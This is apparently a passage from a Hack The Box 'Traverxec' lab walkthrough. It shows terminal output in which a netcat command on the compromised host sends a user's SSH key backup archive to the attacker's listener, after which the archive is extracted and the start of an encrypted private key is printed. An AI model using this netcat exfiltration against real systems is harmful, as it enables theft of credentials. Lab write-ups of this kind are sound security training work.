 www-data@traverxec:/var/nostromo/conf$ nc -nv 10.10.14.2 443 < /home/david/public_www/protected-file-area/backup-ssh-
identity-files.tgz
<w/protected-file-area/backup-ssh-identity-files.tgz
(UNKNOWN) [10.10.14.2] 443 (https) open
www-data@traverxec:/var/nostromo/conf$
root@kali:~/htb/traverxec# nc -lvnp 443 > backup-ssh-identity-files.tgz
listening on [any] 443 ...
connect to [10.10.14.2] from (UNKNOWN) [10.10.10.165] 41638
^C
root@kali:~/htb/traverxec# tar zxvf backup-ssh-identity-files.tgz
home/david/.ssh/
home/david/.ssh/authorized_keys
home/david/.ssh/id_rsa
home/david/.ssh/id_rsa.pub
root@kali:~/htb/traverxec# head home/david/.ssh/id_rsa
-----BEGIN RSA PRIVATE KEY-----
Proc-Type: 4,ENCRYPTED
DEK-Info: AES-128-CBC,477EEFFBA56F9D283D349033D5D08C4F
seyeH/feG19TlUaMdvHZK/2qfy8pwwdr9sg75x4hPpJJ8YauhWorCN4LPJV+wfCG
tuiBPfZy+ZPklLkOneIggoruLkVGW4k4651pwekZnjsT8IMM3jndLNSRkjxCTX3W
KzW9VFPujSQZnHM9Jho6J8O8LTzl+s6GjPpFxjo2Ar2nPwjofdQejPBeO7kXwDFU